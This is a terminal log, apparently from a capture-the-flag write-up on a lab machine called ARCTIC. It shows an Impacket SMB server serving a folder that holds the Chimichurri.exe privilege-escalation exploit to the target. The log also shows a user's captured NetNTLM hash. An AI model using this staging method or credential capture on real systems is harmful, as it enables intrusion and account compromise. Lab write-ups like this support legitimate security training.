 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# ls
Chimichurri.exe  connection  tools
┌──(root㉿kali)-[/home/kali/Desktop]
└─# python3 /usr/share/doc/python3-impacket/examples/smbserver.py share .
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.11,49254)
[*] AUTHENTICATE_MESSAGE (ARCTIC\tolis,ARCTIC)
[*] User ARCTIC\tolis authenticated successfully
[*] tolis::ARCTIC:aaaaaaaaaaaaaaaa:a8dd321dee599390202bf6c29b971f10:
[-] Unknown level for query path info! 0×109
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:SHARE)
[*] Closing down connection (10.10.10.11,49254)
[*] Remaining connections []
Code
Blame
Raw
View raw